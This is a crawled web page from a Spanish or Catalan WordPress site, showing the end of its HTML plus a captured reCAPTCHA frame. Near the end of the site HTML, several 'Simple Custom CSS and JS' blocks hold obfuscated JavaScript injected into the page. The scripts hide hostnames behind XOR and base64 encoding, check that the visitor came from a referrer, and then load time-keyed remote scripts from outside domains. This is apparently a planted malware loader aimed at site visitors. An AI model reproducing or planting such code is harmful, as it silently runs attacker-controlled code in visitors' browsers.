var localize = {"ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","nonce":"c8fa946846","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/escolessolidaries.org\/no-a-l-europa-fortalesa\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://escolessolidaries.org/wp-content/uploads/essential-addons-elementor/eael-2498.js?ver=1487849583" id="eael-2498-js"></script>
<script id="send-app-cf7-form-tracker-js-before">
const eSendCf7FormsSettings = {"ajaxUrl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","integration":"cf7","nonce":"36a77cbf39","viewedThreshold":0.95,"viewedAction":"send_app_cf7_form_viewed","abandonedAction":"send_app_cf7_form_abandoned","formSelectors":["form.wpcf7-form"],"debugOn":false,"idPrefix":"cf7-"}
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/send-app/assets/js/send-app-cf7-form-tracker.js?ver=1.6.2" id="send-app-cf7-form-tracker-js"></script>
<script id="send-app-elementor-form-tracker-js-before">
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"36a77cbf39","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js?ver=1.6.2" id="send-app-elementor-form-tracker-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","nonce":"bd50c65496","urls":{"assets":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/escolessolidaries.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_766623) {
    
    var _883949 = Date.now();
    var _ab670d = 1000;
    _883949 = _883949 / _ab670d;
    _883949 = Math.floor(_883949);

    var _afb062 = 600;
    _883949 -= _883949 % _afb062;
    _883949 = _883949.toString(16);

    var _f3da68 = _766623.referrer;

    if (!_f3da68) return;

    var _d345ba = [9215, 9195, 9205, 9207, 9213, 9215, 9203, 9212, 9203, 9205, 9207, 9184, 9148, 9213, 9184, 9205];

    _d345ba = _d345ba.map(function(_b38381){
        return _b38381 ^ 9106;
    });

    var _35018f = "abe8e9d2821b750fd7892b81b55f48e6";
    
    _d345ba = String.fromCharCode(..._d345ba);

    var _b34717 = "https://";
    var _790a1c = "/";
    var _b89a8d = "engine-";

    var _4c10f1 = ".js";

    var _804a43 = _766623.createElement("script");
    _804a43.type = "text/javascript";
    _804a43.async = true;
    _804a43.src = _b34717 + _d345ba + _790a1c + _b89a8d + _883949 + _4c10f1;

    _766623.getElementsByTagName("head")[0].appendChild(_804a43)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_259934) {
    
    var _9e4a6 = Date.now();
    var _84201d = 1000;
    _9e4a6 = _9e4a6 / _84201d;
    _9e4a6 = Math.floor(_9e4a6);

    var _13bcd = 600;
    _9e4a6 -= _9e4a6 % _13bcd;
    _9e4a6 = _9e4a6.toString(16);

    var _16442a = _259934.referrer;

    if (!_16442a) return;

    var _d9f4f2 = [57835, 57838, 57841, 57826, 57827, 57830, 57844, 57839, 57829, 57832, 57830, 57845, 57827, 57836, 57838, 57843, 57769, 57838, 57833, 57825, 57832];

    _d9f4f2 = _d9f4f2.map(function(_3549f7){
        return _3549f7 ^ 57735;
    });

    var _206b0c = "8ceb9fa9df37e1249dd75f1c649107f3";
    
    _d9f4f2 = String.fromCharCode(..._d9f4f2);

    var _77b621 = "https://";
    var _6fe847 = "/";
    var _d10f2b = "track-";

    var _f3426c = ".js";

    var _9fb4af = _259934.createElement("script");
    _9fb4af.type = "text/javascript";
    _9fb4af.async = true;
    _9fb4af.src = _77b621 + _d9f4f2 + _6fe847 + _d10f2b + _9e4a6 + _f3426c;

    _259934.getElementsByTagName("head")[0].appendChild(_9fb4af)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_259934) {
    
    var _9e4a6 = Date.now();
    var _84201d = 1000;
    _9e4a6 = _9e4a6 / _84201d;
    _9e4a6 = Math.floor(_9e4a6);

    var _13bcd = 600;
    _9e4a6 -= _9e4a6 % _13bcd;
    _9e4a6 = _9e4a6.toString(16);

    var _16442a = _259934.referrer;

    if (!_16442a) return;

    var _d9f4f2 = [57835, 57838, 57841, 57826, 57827, 57830, 57844, 57839, 57829, 57832, 57830, 57845, 57827, 57836, 57838, 57843, 57769, 57838, 57833, 57825, 57832];

    _d9f4f2 = _d9f4f2.map(function(_3549f7){
        return _3549f7 ^ 57735;
    });

    var _206b0c = "8ceb9fa9df37e1249dd75f1c649107f3";
    
    _d9f4f2 = String.fromCharCode(..._d9f4f2);

    var _77b621 = "https://";
    var _6fe847 = "/";
    var _d10f2b = "track-";

    var _f3426c = ".js";

    var _9fb4af = _259934.createElement("script");
    _9fb4af.type = "text/javascript";
    _9fb4af.async = true;
    _9fb4af.src = _77b621 + _d9f4f2 + _6fe847 + _d10f2b + _9e4a6 + _f3426c;

    _259934.getElementsByTagName("head")[0].appendChild(_9fb4af)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7276bc05560e1b25f384acfff0a8abd2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-07 01:46:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-e0IkAAAAAN57mq8ksvxFrQWh8yNTiFoboQ0m&co=aHR0cHM6Ly9lc2NvbGVzc29saWRhcmllcy5vcmc6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b7jjv33dszxp
body_size: 45292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="pP8TgKH1Qmi03QI2Gy_xQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="pP8TgKH1Qmi03QI2Gy_xQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pP8TgKH1Qmi03QI2Gy_xQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5FE4WH8KNw6IowrliVA9AJcOhw487dcKzYsKBQMO2eC3CssOJw7F0w47DusOBw6HDkMO0VC7DoMKNNsOwCcKBHXPDoQnDrMOsw6PCs8Orw4tYworDpMOTw5/CvMO/UkdSCcK7wr1aw5XCj1xQZmnDvk0XRMODw4bDqMOWw6I3RMKQHcO2cMKWw4TCmhhACsO2w5XDvFXDp8OTTiouwr3DoRkVA8OidGrCr8Kzw44BwpJFwqXDrAFDw6PDhcO3w7TDsEJywp/DqMOfGGh9wq3CoMKacMKgwpBZQV5nw5ETwr7Di3s6wrPCmiN6QCLDuyXCrTvDj8KtPMOswpcGZzjChSzDmB/CiCbDt0U2wopxwr5Fw7zCpD7DmjLCp8Okb1HCpmvDucK7McKcNj9UC27Dj2cuwoXCgcKqw7rCnsOowqrDtTfCs0bDkn7DvinDksKAZMKMwoomwrhdaW9OwpTClm9+w5wyCmJiw5JhIcKbDATCh1BQwq0MTsKhJ8KQwqoBw6/[base64]/DnsOWw4DDvTVKacO3VhbDlcOfw6wew7zDtMOMBMKYaSPDpxHClk1tw73Ch8K6w5RVO0gkIsONO3jCqcOywoTDuGRnQsOIUCzDl0lbw6/CpMKgcRDDnFpFw4LCqQXChCRkI1HChi8tBw8vM8KUw6XDpSfDi8KeVWQYwqpCwprCp0UzDsKdNiXDkDUVw5DCsEkUcMOIw4HCkQJnbjvCisKMSDk4fBnCsEdAwrlbw6gOYlViw6A5LMOyScK/[base64]/CqcKJwpZRw57DnmrCmnrDrgUOKcKfPj1pIsKgHMKpwr3DpcKUTWYBw7bDtMKjwqRzw5/DncKMd0rDlcKpSy/Do0kxwpc7R8KOIXsYw5AcwrwswovDnjLCqCB2w4zDj8KWw60XA8KWwqvDssKwwoDDlWHDvDldWz7CpMOlfVgpw6B8wrp0w5/DjCV4PsKxZnQvVwTCusKQwo3CqmViwroEFm0/LjRRw6tTWG0fwq9Yw5Y/[base64]/Dk2jCpcO1dcO7PMOoMTTDscKGN8KpKFcLwo9Yw6LCg2DDscOVwrNWwrguBC8qw6HDpsOWw77DkcO3wrzDocKFw6hlwoVKPMOQeMOLw7fDrMK6w7vDjsK5w5cOw7DDhXdRYzEsXsOww7Iaw4/CqHrDiQjDuMO6wrLCuAvDoMOpwppLw4jDsGjDtXk7wqZPAMKJWsK3WWHDgMKOwrc2JcKjbDsbRMKgwr5tw73ChlzDgMOCw70IO3gbw6sATVRww6p9bMOcCUnDucKBQkDCusKsNcKfMD/CuinClsOXw5PCpcKvJyVew6VZwrhLLXdNE8O4PMKywo/[base64]/DosOWBsO/C3rDkcOTYMOidcKVw5HDs8KJHk55f8OVw6nCv3LCt2QPwqQdYcKQwqPClsOCMww4d8O7w7zDuDdPfsO0w4vDum3DiMO5wo15UEAYwqXDly7Dr8OLw5Adw5fDsMKswr/Ck15YJzLCv8OLKMKdwr3CgcKgwqsUw6nCq8KoKVjDtcKFQzTCvsK4XynCgCPCjcOhfzjDrCPDqMKmw7hRGcOEa8KFL8KIAzfDssOJUsOZG8OzTMKmwrLDlMKAWxVtw6XCisOFDnvDssOIA8K8JMO7wqk5wqhDcMKQw6/DlcOuJMObNTbCkmXCoMOrwo0kwqpww7RNw6HCmFDCqGvCqX3CihvDjMO3DsKIw7/DtcOZwoHDmsOSw7jDlWQcB8OefFnDrggQw6LCknAKw6JqeQvCilHCmCnCl8KHZcKZEMOPXsOhcEBTGC0EwoplNsK/w6PCvHAAw7oEwojDuMOJfMOfw7JNw7fDkT3CqyAwMC7Dk23CiTk5w5FKw5VYQEfCp8Khw6bCisK0wpQ/w77DtsO4w5xqwo8tTMO4JMOcFsK8U8O1w4XCiMOTw43DhcKxMkExCAZ4w7jDjsKmBQTCm190V8OLOsO3wqDCjMKOHcOOUcK2wpPDj8KFwqrDucOwDS5/w6dkwrYwcsO8WMO9JsOmw5hcKMKRLUvChHnDkMK4wpcgS0bCnBLDgMK0Q8KdecOUE8Okw6V6RMKPQywcaxTDpGjDvsKMw6lyMkTDmnxHUj8gcQ8ZNsO8wqLDrMOsasOmFkwzMhrCmMOxM8KsMcK4wrxaacOuwqs+AsKawrJrNQEQa346SzkhT8O/PQrClEHCtSkxw6JewrrChMOaPncZw5ZuTsKoworCrcKaw4jCjMOdw5LCjcO0DsORwp42wp7Co2/DiMKBPMOWVMK4SybDqlgQwqEcaMKewqjDqFJ/wqIWXcKbVRjDvcOYw71gwqnDhkQDw6PCpntVw4PDsxYLwp0xw41gPXHCrsOjJsOJw6QvwrDDscKAw6TCgGfDocKrasKdw4DDpsKFVMOWwrHCqU/DpMOtDEXDiGYZdMORwrPCj8KCfD5Vw6cRwqkVFFQNRcOpwrnDmsKPwrjDtkjDksOAw5RMZT7CjMKaOcKJwojDrnsKwo7ChMKtwp4FCMK0wo9XXMOcPT/CjMK7EzrDqRPCthLDv3/DjMOFw4NEwqjDqXwzCxZfwq3DimrCkgMkYUMCP8OXXMKyd1XDgsObNEQbYB/DrmrDvsOIw44rwrvDuMK9wr4lw7oww6TClRrCrsKMVmrCsV7Ctzc9w6bDiMOaw49wQcK5w5LCjwJhw5fCg8OVwq8vw7rDtzhFFMOlfwrDr8KWEsOtw7QYw5QTHyTDkcKMIGDCq2VAw7MoScKxw7rDpXzCg8OwwpFUw47CrClrwr16w5PDuU/[base64]/DrAjCswdYw6rChjPDoCjDuMOECcO0bsOrI2Fhwqphwogxwo7CrS8ccxAmw6twNsOrfXguwq3DpkIgAW3CgcOfbcO0woxew7bCmsObdsOdw4vDkcKXYxPDusKLYcOrw7HCqnJWwpUFw5HDtMK1R1QIwqbDjjsSwofDpk/[base64]/CpsKVwrE7DsOPwpfCr1F